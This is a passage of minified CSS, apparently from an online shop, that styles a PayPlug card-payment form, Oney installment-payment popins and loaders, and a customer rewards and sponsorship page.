10px;padding:0 8px;width:100%}.payplugIntegratedPayment_container{display:flex;margin:0 0 10px;padding:0;position:relative;width:100%}.payplugIntegratedPayment_container.-cardHolder,.payplugIntegratedPayment_container.-cvv,.payplugIntegratedPayment_container.-exp,.payplugIntegratedPayment_container.-pan{border:1px solid #d5d6d8;border-radius:2px;cursor:text;height:40px;line-height:40px;padding:0 16px 0 50px;-webkit-transition:border .4s;-moz-transition:border .4s;-ms-transition:border .4s;-o-transition:border .4s;transition:border .4s}.payplugIntegratedPayment_container.-cardHolder:before,.payplugIntegratedPayment_container.-cvv:before,.payplugIntegratedPayment_container.-exp:before,.payplugIntegratedPayment_container.-pan:before{background:#95999e 50% no-repeat;background-size:100% auto;content:"";height:24px;left:16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:24px}.payplugIntegratedPayment_container.-cardHolder.-focus,.payplugIntegratedPayment_container.-cvv.-focus,.payplugIntegratedPayment_container.-exp.-focus,.payplugIntegratedPayment_container.-pan.-focus{border-color:#2b343d}.payplugIntegratedPayment_container.-cardHolder.-invalid,.payplugIntegratedPayment_container.-cvv.-invalid,.payplugIntegratedPayment_container.-exp.-invalid,.payplugIntegratedPayment_container.-pan.-invalid{border-color:#e91932}.payplugIntegratedPayment_container.-cardHolder:before{mask-image:url([data-uri]);-webkit-mask-image:url([data-uri])}.payplugIntegratedPayment_container.-pan:before{-webkit-mask-image:url([data-uri]);mask-image:url([data-uri])}.payplugIntegratedPayment_container.-cvv,.payplugIntegratedPayment_container.-exp{max-width:calc(50% - 5px);width:100%}.payplugIntegratedPayment_container.-cvv:before{mask-image:url([data-uri]);-webkit-mask-image:url([data-uri])}.payplugIntegratedPayment_container.-exp:before{mask-image:url([data-uri]);-webkit-mask-image:url([data-uri])}.payplugIntegratedPayment_container.-scheme{align-items:center;font-size:14px;font-weight:700;height:22px;justify-content:space-between;margin:10px 0;text-transform:uppercase}.payplugIntegratedPayment_container.-saveCard{align-items:center;display:flex;height:auto;padding:10px 0 0}.payplugIntegratedPayment_container.-saveCard label{color:#918f8f;cursor:pointer;font-size:12px;margin:0;-webkit-transition:color .4s;-moz-transition:color .4s;-ms-transition:color .4s;-o-transition:color .4s;transition:color .4s}.payplugIntegratedPayment_container.-saveCard label span{border:1px solid #d5d6d8;border-radius:2px;cursor:pointer;display:inline-block;height:16px;margin:0 10px -3px 0;position:relative;-webkit-transition:border .4s;-moz-transition:border .4s;-ms-transition:border .4s;-o-transition:border .4s;transition:border .4s;width:16px}.payplugIntegratedPayment_container.-saveCard label span:before{border:2.5px solid #2b343d;border-radius:1px;border-right:none;border-top:none;content:"";display:block;height:6px;left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translate(-50%,-55%) rotate(-48deg);-moz-transform:translate(-50%,-55%) rotate(-48deg);-ms-transform:translate(-50%,-55%) rotate(-48deg);-o-transform:translate(-50%,-55%) rotate(-48deg);transform:translate(-50%,-55%) rotate(-48deg);-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;width:12px}.payplugIntegratedPayment_container.-saveCard label input{display:none}.payplugIntegratedPayment_container.-saveCard label:hover{color:#2b343d}.payplugIntegratedPayment_container.-saveCard label:hover span{border-color:#2b343d}.payplugIntegratedPayment_container.-saveCard.-checked label{color:#2b343d}.payplugIntegratedPayment_container.-saveCard.-checked label span{border-color:#2b343d}.payplugIntegratedPayment_container.-saveCard.-checked label span:before{opacity:1}.payplugIntegratedPayment_container.-deferred{background:#e9eaeb;color:#2b343d;display:block;font-size:12px;margin:10px 0;padding:4px 15px;text-align:center}.payplugIntegratedPayment_error{color:#e91932;display:flex;font-family:Poppins,sans-serif;font-size:13px;font-size:12px;font-weight:400;line-height:18px;margin:-10px 0 10px;padding-left:4px;width:100%}.payplugIntegratedPayment_error.-cardHolder{margin:-10px 0 0}.payplugIntegratedPayment_error.-cvv,.payplugIntegratedPayment_error.-exp{max-width:calc(50% - 5px);width:100%}.payplugIntegratedPayment_error.-cvv{justify-self:flex-end;margin:-10px 0 10px auto}.payplugIntegratedPayment_error .-hide{display:none}.payplugIntegratedPayment_error.-api,.payplugIntegratedPayment_error.-fields,.payplugIntegratedPayment_error.-payment{align-items:center;background:rgba(233,25,50,.08);color:#e91932;display:none;font-family:Poppins,sans-serif;font-size:14px;font-weight:400;justify-content:center;line-height:18px;margin:10px 0 0;padding:4px 0;text-align:center;width:100%}.payplugIntegratedPayment_error.-api.-show,.payplugIntegratedPayment_error.-fields.-show,.payplugIntegratedPayment_error.-payment.-show{display:flex}.payplugIntegratedPayment_scheme{margin:0}.payplugIntegratedPayment_schemes{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;width:115px}.payplugIntegratedPayment_scheme span{background:50% no-repeat;background-size:100% auto;cursor:pointer;display:block;height:22px;width:33px}.payplugIntegratedPayment_scheme span:before{background:50% no-repeat;background-size:100% auto;content:"";display:block;height:100%;opacity:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;width:100%}.payplugIntegratedPayment_scheme input{display:none}.payplugIntegratedPayment_scheme input:checked+span:before{opacity:1}.payplugIntegratedPayment_scheme.-visa span{background-image:url([data-uri])}.payplugIntegratedPayment_scheme.-visa span:before{background-image:url([data-uri])}.payplugIntegratedPayment_scheme.-mastercard span{background-image:url([data-uri])}.payplugIntegratedPayment_scheme.-mastercard span:before{background-image:url([data-uri])}.payplugIntegratedPayment_scheme.-cb span{background-image:url(../../../../modules/payplug/views//img/integrated/cb-dark.svg)}.payplugIntegratedPayment_scheme.-cb span:before{background-image:url(../../../../modules/payplug/views//img/integrated/cb.svg)}.payplugIntegratedPayment .ipOverlay{background-color:rgba(25,25,25,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:100}.payplugIntegratedPayment .ipOverlay_inner{height:100%;left:0;position:absolute;top:0;width:100%}.payplugIntegratedPayment .ipOverlay_content{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.payplugIntegratedPayment .ipOverlay_spinner{animation:spin 1s linear infinite;border:2px solid hsla(0,0%,100%,.05);border-radius:100%;border-top-color:#fff;display:inline-block;height:75px;left:50%;position:fixed;top:50%;width:75px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.payplugIntegratedPayment_privacy_policy{font-family:Gantari;margin-top:20px;text-align:center;width:100%}.payplugIntegratedPayment_privacy_policy span{vertical-align:middle}.payplugIntegratedPayment_privacy_policy img.-lock{width:20px}.payplugIntegratedPayment_privacy_policy img.-logo{width:100px}.payplugIntegratedPayment_privacy_policy a{display:block}.payplugMsg_wrapper{align-items:center;display:flex;flex-direction:column;justify-content:center}.payplugMsg_error{color:#e56876;text-align:center}@media (max-width:767px){.payplugPopin .payplugMsg_error{max-width:100%;width:calc(100vw - 30px)}}.payplugMsg_button{background:#0555eb;border:none;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#fff;cursor:pointer;font-size:15px;height:32px;margin:5px 0 0;outline:none;padding:0 16px;width:auto}.payplugMsg_declineButton{background:#696969;margin-left:7.5px}.payplugMsg_confirmButton,.payplugMsg_declineButton{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;width:61.15px}.payplugMsg_confirmButton{margin-right:7.5px}.payplugMsg_text{margin-top:10px;text-align:center}.payplugPopin{display:none;left:50%;max-width:80vw;opacity:0;position:fixed;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;z-index:5004}@media (max-width:767px){.payplugPopin{max-width:98vw}}.payplugPopin:before{background:rgba(0,0,0,.2);content:"";height:100vh;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100vw;z-index:-1}.payplugPopin_content{background:#fff;max-height:80vh;overflow-y:auto;padding:15px 30px;z-index:1}@media (max-width:767px){.payplugPopin_content{max-height:98vh}}.payplugPopin_close{background:none;border:none;cursor:pointer;display:block;height:20px;line-height:24px;overflow:hidden;padding:0;position:absolute;right:5px;text-indent:24px;top:5px;width:20px;z-index:1}.payplugPopin_close:focus{outline:0}.payplugPopin_close:after,.payplugPopin_close:before{background:#303030;content:"";display:block;height:2px;left:50%;position:absolute;top:50%;width:100%}.payplugPopin_close:before{-webkit-transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);-o-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.payplugPopin_close:after{-webkit-transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);-o-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.payplugPopin.-open{display:block}.payplugPopin.-show{opacity:1}.payplugPaymentOption{line-height:2rem}.payplugPaymentOption label{margin:0;text-align:left}.payplugPaymentOption img{margin:0 12px 0 5px;max-height:30px}@media (max-width:1023px){.payplugPaymentOption img{display:none}}.payplugPaymentOption.without_fees img{width:200px}.payplugPaymentOption .custom-radio{margin-top:.5rem}.payplugPaymentOption.-hidden{display:none}.payplugUILoader{animation:l20-1 .8s linear infinite alternate,l20-2 1.6s linear infinite;aspect-ratio:1;border:5px solid #0555eb;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:40px}@keyframes l20-1{0%{clip-path:polygon(50% 50%,0 0,50% 0,50% 0,50% 0,50% 0,50% 0)}12.5%{clip-path:polygon(50% 50%,0 0,50% 0,100% 0,100% 0,100% 0,100% 0)}25%{clip-path:polygon(50% 50%,0 0,50% 0,100% 0,100% 100%,100% 100%,100% 100%)}50%{clip-path:polygon(50% 50%,0 0,50% 0,100% 0,100% 100%,50% 100%,0 100%)}62.5%{clip-path:polygon(50% 50%,100% 0,100% 0,100% 0,100% 100%,50% 100%,0 100%)}75%{clip-path:polygon(50% 50%,100% 100%,100% 100%,100% 100%,100% 100%,50% 100%,0 100%)}to{clip-path:polygon(50% 50%,50% 100%,50% 100%,50% 100%,50% 100%,50% 100%,0 100%)}}@keyframes l20-2{0%{transform:scaleY(1) rotate(0deg)}49.99%{transform:scaleY(1) rotate(135deg)}50%{transform:scaleY(-1) rotate(0deg)}to{transform:scaleY(-1) rotate(-135deg)}}.payplugOneyCta{display:inline-block;max-width:100%;position:relative;z-index:2}.payplugOneyCta_button{align-items:center;background:none;border:none;color:#2f2930;cursor:pointer;display:flex;font-family:Poppins,sans-serif;font-size:13px;font-size:11px;font-weight:400;margin:0;max-width:100%;padding:0;text-transform:uppercase;-webkit-transition:color .4s;-moz-transition:color .4s;-ms-transition:color .4s;-o-transition:color .4s;transition:color .4s}.payplugOneyCta_button:hover{color:#7ebd00}.payplugOneyCta_button:focus{outline:0}@media (max-width:767px){.payplugOneyCta_button{position:relative}}.payplugOneyCta_button.-disabled,.payplugOneyCta_button.-disabled:hover{color:#b2b2b2}.payplugOneyCta_button span{font:inherit;white-space:nowrap}.payplugOneyCta img{display:block;height:auto;max-width:100%}.payplugOneyCta_logo{background-size:110%;height:30px;margin:0 0 0 5px;width:140px}.payplugOneyCta_logo.-withoutFees{margin:.5em .25em .5em .75em;min-height:40px;width:150px}.payplugOneyCta_tooltip{height:14px;width:14px}.payplugOneyCta_field{background:rgba(128,188,0,.1);height:46px;padding:0 8px!important;text-align:right}@media (max-width:767px){.payplugOneyCta_field{background:transparent;height:auto}}.payplugOneyCta.-checkout{margin-top:8px}.payplugOneyCta.-open{z-index:4}.payplugOneyError{clear:both;color:#a91526;display:none;font-family:Poppins,sans-serif;font-size:13px;font-weight:400;margin:0 0 16px;padding:0 15px;width:100%}.payplugOneyLoader{align-items:center;display:flex;flex-direction:column;justify-content:center}.payplugOneyLoader_spinner{align-items:center;display:flex;font-size:30px;height:1em;justify-content:center;position:relative;width:1em}.payplugOneyLoader_spinner span,.payplugOneyLoader_spinner:after,.payplugOneyLoader_spinner:before{animation:pp-rotate 1.2s cubic-bezier(.5,0,.5,1) infinite;border:.1em solid transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border-top-color:#7ebd00;box-sizing:border-box;display:block;height:90%;position:absolute;width:90%}.payplugOneyLoader_spinner:after,.payplugOneyLoader_spinner:before{content:""}.payplugOneyLoader_spinner:before{animation-delay:-.45s}.payplugOneyLoader_spinner span{animation-delay:-.3s}.payplugOneyLoader_spinner:after{animation-delay:-.15s}.payplugOneyLoader_message{display:flex;flex-wrap:nowrap;font-size:16px;justify-content:center;padding:8px 8px 0;white-space:nowrap}.payplugOneyLoader_message i{animation:pp-opacity 1.8s cubic-bezier(.5,0,.5,1) infinite reverse}.payplugOneyLoader_message i:first-child{animation-delay:-.6s}.payplugOneyLoader_message i:nth-child(2){animation-delay:-.4s}.payplugOneyLoader_message i:nth-child(3){animation-delay:-.2s}.payplugOneyLogo{background:50% no-repeat;-webkit-background-size:100%;background-size:100%}.payplugOneyLogo.-x3{background-image:url([data-uri])}.-disabled .payplugOneyLogo.-x3{background-image:url([data-uri])}.payplugOneyLogo.-x3.-withoutFees{background-image:url(../../../../modules/payplug/views//img/oney/x3_without_fees_FR.svg)}.-disabled .payplugOneyLogo.-x3.-withoutFees{background-image:url(../../../../modules/payplug/views//img/oney/x3_without_fees_FR_alt.svg)}.payplugOneyLogo.-x3.-withoutFees.-isItalian{background-image:url(../../../../modules/payplug/views//img/oney/x3_without_fees_IT.svg)}.-disabled .payplugOneyLogo.-x3.-withoutFees.-isItalian{background-image:url(../../../../modules/payplug/views//img/oney/x3_without_fees_IT_alt.svg)}.payplugOneyLogo.-x3x4{background-image:url([data-uri])}.-disabled .payplugOneyLogo.-x3x4{background-image:url([data-uri])}.payplugOneyLogo.-x3x4.-withoutFees{background-image:url(../../../../modules/payplug/views//img/oney/x3x4_without_fees_FR.svg)}.-disabled .payplugOneyLogo.-x3x4.-withoutFees{background-image:url(../../../../modules/payplug/views//img/oney/x3x4_without_fees_FR_alt.svg)}.payplugOneyLogo.-x3x4.-withoutFees.-isItalian{background-image:url(../../../../modules/payplug/views//img/oney/x3x4_without_fees_IT.svg)}.-disabled .payplugOneyLogo.-x3x4.-withoutFees.-isItalian{background-image:url(../../../../modules/payplug/views//img/oney/x3x4_without_fees_IT_alt.svg)}.payplugOneyLogo.-x4{background-image:url([data-uri])}.-disabled .payplugOneyLogo.-x4{background-image:url([data-uri])}.payplugOneyLogo.-x4.-withoutFees{background-image:url(../../../../modules/payplug/views//img/oney/x4_without_fees_FR.svg)}.-disabled .payplugOneyLogo.-x4.-withoutFees{background-image:url(../../../../modules/payplug/views//img/oney/x4_without_fees_FR_alt.svg)}.payplugOneyLogo.-x4.-withoutFees.-isItalian{background-image:url(../../../../modules/payplug/views//img/oney/x4_without_fees_IT.svg)}.-disabled .payplugOneyLogo.-x4.-withoutFees.-isItalian{background-image:url(../../../../modules/payplug/views//img/oney/x4_without_fees_IT_alt.svg)}.payplugOneyLogo.-tooltip{background-image:url([data-uri])}.-disabled .payplugOneyLogo.-tooltip{background-image:url([data-uri])}.payplugOneyPopin{color:#777;display:none;font-family:Poppins,sans-serif;font-size:13px;font-weight:400;opacity:0;padding:15px;right:35px;text-align:left;top:0;-webkit-transform:translateY(-15%);-moz-transform:translateY(-15%);-ms-transform:translateY(-15%);-o-transform:translateY(-15%);transform:translateY(-15%);-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;width:350px}.payplugOneyPopin,.payplugOneyPopin:after{background:#fff;border:2px solid #7ebd00;position:absolute}.payplugOneyPopin:after{border-bottom:none;border-left:none;content:"";height:24px;right:-2px;top:17.5%;-webkit-transform:translate(50%,-50%) rotate(45deg);-moz-transform:translate(50%,-50%) rotate(45deg);-ms-transform:translate(50%,-50%) rotate(45deg);-o-transform:translate(50%,-50%) rotate(45deg);transform:translate(50%,-50%) rotate(45deg);width:24px;z-index:-1}.-error.payplugOneyPopin:after{border-color:#b2b2b2}@media (max-width:767px){.payplugOneyPopin:after{display:none}.payplugOneyPopin{background:transparent;border:1px solid transparent;display:block;max-height:0;overflow:hidden;padding:0 15px;position:relative;right:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:max-height .4s,border .4s,padding .4s;-moz-transition:max-height .4s,border .4s,padding .4s;-ms-transition:max-height .4s,border .4s,padding .4s;-o-transition:max-height .4s,border .4s,padding .4s;transition:max-height .4s,border .4s,padding .4s;width:100%}.payplugOneyPopin .payplugOneyLoader{display:none;margin:15px 0}.-open .payplugOneyPopin .payplugOneyLoader{display:flex}}.payplugOneyPopin.-open{display:block}@media (max-width:767px){.payplugOneyPopin.-open{background:#fff;border:1px solid #7ebd00;max-height:750px}}.payplugOneyPopin.-show{opacity:1}.payplugOneyPopin.-error{border-color:#b2b2b2;max-width:300px;padding:8px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:auto;width:100vw}.payplugOneyPopin.-error:after{top:50%}@media (max-width:767px){.payplugOneyPopin.-error{background:transparent;border:1px solid transparent;padding:0 8px;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;width:100%}.payplugOneyPopin-open.payplugOneyPopin.-error{background:hsla(0,0%,70%,.1);border-color:#b2b2b2;padding:8px}}.payplugOneyPopin.-loading{height:auto;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:auto}.payplugOneyPopin.-loading:after{top:50%}@media (max-width:767px){.payplugOneyPopin.-loading{display:flex;justify-content:center;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;width:100%}}.payplugOneyPopin.-isItalian.-withoutFees .payplugOneyPopin_title{background:url(../../../../modules/payplug/views//img/oney/logo_it_withoutfees.svg) 0 5px no-repeat}.payplugOneyPopin_title{background:url([data-uri]) -11px 0 no-repeat;-webkit-background-size:auto 38px;background-size:auto 36px;color:#7ebd00;display:block;font-size:18px;line-height:20px;margin:0 0 18px;padding:36px 0 0}.payplugOneyPopin_title strong{display:block;text-transform:uppercase}@media (max-width:767px){.payplugOneyPopin_title{margin:15px 0 24px}}ul.payplugOneyPopin_navigation{display:flex;flex-direction:column;list-style:none;margin:0;padding:0;width:100%}ul.payplugOneyPopin_navigation li{border:1px solid #e5e5e5;margin:0;padding:0;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}ul.payplugOneyPopin_navigation li:first-child{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}ul.payplugOneyPopin_navigation li:last-child{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px}ul.payplugOneyPopin_navigation li:before{display:none}ul.payplugOneyPopin_navigation li+li{margin:-1px 0 0}ul.payplugOneyPopin_navigation li button{background:transparent;border:none;color:#b2b2b2;cursor:pointer;height:32px;outline:0;padding:0 16px;text-align:left;width:100%}ul.payplugOneyPopin_navigation li.selected,ul.payplugOneyPopin_navigation li:hover{border:1px solid #7ebd00;z-index:2}ul.payplugOneyPopin_navigation li.selected button,ul.payplugOneyPopin_navigation li:hover button{color:#777;font-weight:700}ul.payplugOneyPopin_navigation li.selected{background:rgba(126,189,0,.15)}.payplugOneyPopin_option{display:none;font-size:12px;line-height:17px;padding:4px;position:relative;width:100%}.payplugOneyPopin_option.-show{display:block}.payplugOneyPopin_option p,.payplugOneyPopin_option ul{margin:0}.payplugOneyPopin_option ul{padding:0}.payplugOneyPopin_option ul li{margin:0;padding:0}.payplugOneyPopin_option ul li:before{display:none}.payplugOneyPopin_option p{padding:4px 0}.payplugOneyPopin_option li,.payplugOneyPopin_option p{display:flex;flex-wrap:wrap;justify-content:space-between;line-height:17px;width:100%}.payplugOneyPopin_option li:first-child,.payplugOneyPopin_option li:last-child,.payplugOneyPopin_option p:first-child,.payplugOneyPopin_option p:last-child{padding:4px 0}.payplugOneyPopin_option li small,.payplugOneyPopin_option p small{display:block;width:100%}.payplugOneyPopin_option[data-type="3x"] ul li:last-child{padding:21px 0 4px}.payplugOneyPopin_legal{border-top:1px solid #7ebd00;color:#8a8a8a;display:block;font-size:10px;line-height:1.2em;padding:8px 0 0;white-space:normal}.payplugOneyPopin_legal a{color:#7ebd00}@media (max-width:767px){.payplugOneyPopin_legal{padding:10px 0 15px}}.payplugOneyPopin_close{background:none;border:none;cursor:pointer;display:block;height:24px;line-height:24px;overflow:hidden;padding:0;position:absolute;right:15px;text-indent:24px;top:15px;width:24px}.payplugOneyPopin_close:focus{outline:0}.payplugOneyPopin_close:after,.payplugOneyPopin_close:before{background:#7ebd00;content:"";display:block;height:2px;left:50%;position:absolute;top:50%;width:100%}.payplugOneyPopin_close:before{-webkit-transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);-o-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.payplugOneyPopin_close:after{-webkit-transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);-o-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.payplugOneyPopin_error{font-size:14px;font-style:italic;font-weight:400;margin:0;white-space:normal}.payplugOneyPopin_external{display:block;font-weight:700;text-decoration:underline}.payplugOneyRequired{align-items:center;background:transparent;display:flex;flex-direction:column;flex-wrap:wrap;font-size:15px;justify-content:space-between;padding:0;width:100%}@media (max-width:767px){.payplugOneyRequired{max-width:100%;width:calc(100vw - 30px)}}.payplugOneyRequired:focus{outline:0}.payplugOneyRequired_overlay{align-items:center;background:transparent;display:flex;justify-content:center;max-height:0;overflow:hidden;padding:0 16px;-webkit-transition:max-height .4s;-moz-transition:max-height .4s;-ms-transition:max-height .4s;-o-transition:max-height .4s;transition:max-height .4s;width:100%}.payplugOneyRequired_overlay.-show{max-height:10000vh}.payplugOneyRequired_wrapper{padding:24px 0 0;position:relative}.payplugOneyRequired_wrapper:before{border-top:1px solid #7ebd00;content:"";height:0;left:50%;position:absolute;top:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:150px}.payplugOneyRequired_close{background:none;border:none;color:#7ebd00;cursor:pointer;display:block;height:24px;line-height:24px;margin:0 0 15px;text-align:center;width:100px}.payplugOneyRequired_close:focus{outline:0}.payplugOneyRequired_close.-button{background:#7ebd00;border:none;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#fff;cursor:pointer;font-size:15px;height:32px;margin:15px 0 0;outline:none;padding:0 16px;width:auto}.payplugOneyRequired_title{color:#7ebd00;display:block;font-size:14px;padding:8px 0 16px;text-transform:uppercase}.payplugOneyRequired_content{display:flex;flex-wrap:wrap;justify-content:space-around;position:relative;width:100%}.payplugOneyRequired_fieldset{display:flex;flex-direction:column;margin:0 0 15px;max-width:calc(50% - 30px);padding:0 15px;position:relative;width:100%}.payplugOneyRequired_fieldset.-same{margin:auto;max-width:100%}@media (max-width:767px){.payplugOneyRequired_fieldset{max-width:100%}.payplugPopin .payplugOneyRequired_fieldset{padding:16px 0 0}}.payplugOneyRequired_sectionName{color:#0555eb;font-size:15px;margin:0 0 4px;text-align:center}.payplugOneyRequired_group{display:flex;flex-wrap:wrap;justify-content:space-between}.payplugOneyRequired_group p{font-size:12px;font-weight:400;margin:0 0 3px;width:100%}.payplugOneyRequired_group+.payplugOneyRequired_group{margin:10px 0 0}.payplugOneyRequired_field{width:100%}.payplugOneyRequired_field.-city,.payplugOneyRequired_field.-firstname,.payplugOneyRequired_field.-lastname,.payplugOneyRequired_field.-postcode{width:calc(50% - 2.5px)}.payplugOneyRequired_input{border:1px solid #b2b2b2;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:12px;height:36px;margin:0 0 5px;padding:0 8px;width:100%}.payplugOneyRequired_input.-error{border:1px solid #e56876}.payplugOneyRequired_validate{display:flex;justify-content:center;width:100%}.payplugOneyRequired_button{cursor:pointer;margin:10px 0}.payplugOneyRequired_button,.payplugOneyRequired_submit{background:#7ebd00;border:none;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#fff;font-size:15px;height:50px;width:200px}.payplugOneyRequired_submit{margin:16px 0 8px;outline:none}.payplugOneyRequired_message{display:none;font-size:13px;margin:10px 0 0;text-align:center}.payplugOneyRequired_message.-error{color:#e56876;display:block}.payplugOneyRequired_message.-success{color:#0555eb;display:block}.payplugOneyRequired_validation{align-items:center;background:#fff;display:none;flex-direction:column;height:100%;justify-content:center;left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;width:100%}.payplugOneyRequired_validation span{align-items:center;display:flex;flex-direction:column;font-size:15px;justify-content:center}.payplugOneyRequired_validation span:first-child{color:#7ebd00;font-size:12px;margin:0 0 15px}.payplugOneyRequired_validation span:first-child:before{border:4px solid #7ebd00;border-right:none;border-top:none;content:"";display:block;height:15px;margin:0 0 15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.payplugOneyRequired_validation.-show{display:flex}.payplugOneyRequired_validation.-appear{opacity:1}.payplugOneySchedule{border:1px solid #7ebd00;border-left:none;border-right:none;font-size:12px;line-height:17px;margin:-10px 0 5px -8px;padding:12px 0;position:relative;width:100%}.payplugOneySchedule ul{color:#2f2930;display:flex;flex-direction:column;font-size:13px;font-weight:600;height:100%;margin:0;padding:0;width:100%}.payplugOneySchedule ul li{display:flex;flex-wrap:wrap;justify-content:space-between;line-height:21px;padding:0}.payplugOneySchedule ul li span{display:flex;font-weight:600}.payplugOneySchedule ul li span:first-child{font-weight:500}.payplugOneySchedule ul li:last-child{padding:12px 0 0}.-withoutFees.payplugOneySchedule ul li:last-child{padding:0}.payplugOneySchedule ul li small{display:block;font-weight:400;width:100%}.payplugOneyScheduleCGV{color:#7a7a7a;display:block;font-size:13px;margin:5px 0 15px -8px}#module-allinone_rewards-rewards #content,#module-allinone_rewards-sponsorship #content{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background:#fff;padding:1rem;font-size:.875rem;color:#878787}.rewards .form-footer button{display:block;margin:0 auto}.rewards table th{text-transform:uppercase}.rewards .block_hidden_only_for_screen{display:none!important}.rewards{overflow:auto;font-size:.875rem;color:#878787}.rewards label{color:#878787}.rewards div.sheets{padding:15px 15px 15px 15px;border:solid 1px #DDD;clear:both}.rewards .idTabs{display:flex;margin-bottom:0;list-style-type:none}@media (max-width:575.98px){.rewards .idTabs{display:block}}.rewards .idTabs li{padding-left:0;text-align:center;padding-right:1px;margin-right:0;margin-bottom:-1px;display:flex}.rewards .idTabs a{width:100%;padding:8px 0;background-color:#f6f6f6;border:solid 1px #DDD;border-radius:2px 2px 0 0;color:#878787;text-transform:uppercase}.rewards .idTabs .selected{background-color:#FFF;background-image:none;border-bottom:1px solid #fff;text-decoration:none}#sponsorship_text{padding-bottom:20px}#sponsorship_form ul{padding-left:25px!important}#sponsorship_form li{padding-top:10px;list-style-type:disc}#sponsorship_form li img{height:20px}#sponsorship_form .checkbox label{display:inline!important}.rewards .table-bordered{margin-top:15px}#idTab4 div.title{font-weight:700;text-transform:uppercase;padding-top:20px}#idTab4 div.title:first-child{padding-top:0}#idTab4 tr.total,#idTab4 td.total{font-weight:700;background-color:#f6f6f6;color:#acaaa6}.sponsorshipPopup{width:auto;max-width:700px;text-align:left}.rewards h2{margin:50px 0 0 0;font-size:1rem;text-transform:uppercase}.rewards input[type=radio]{margin-left:10px;margin-right:2px}.rewards #aior_buttons{text-align:center}.rewards div#transform,.rewards div#payment,.rewards div#gift_list{margin:30px auto 0;text-align:center;display:block}.rewards div#transform a,.rewards div#payment a,.rewards div#gift_list a{font-size:.800rem;white-space:unset}.rewards div#transform:not(.free_value) a,.rewards div#payment a,.rewards div#gift_list a{width:100%}.rewards div#transform.free_value{width:100%}.rewards div#transform.free_value input{width:150px;display:inline-block;margin-top:10px;text-align:right;margin-right:5px}.rewards div#transform.free_value select{width:auto;display:inline-block;text-align:right;vertical-align:middle}.rewards div#transform.free_value a{margin-top:10px;margin-bottom:10px;vertical-align:baseline}@media (min-width:768px){.rewards div#transform.free_value{width:550px;max-width:100%}.rewards div#transform:not(.free_value) a,.rewards div#payment a,.rewards div#gift_list a{width:550px;max-width:100%;padding-left:0;padding-right:0}.rewards div#transform.free_value a{margin-left:20px}}.rewards #payment_form{margin-top:20px;text-align:left}.rewards #payment_form fieldset{padding:10px;border:1px solid #f6f6f6;margin:0}.rewards #payment_form #payment_txt{margin-bottom:20px}.rewards #payment_form 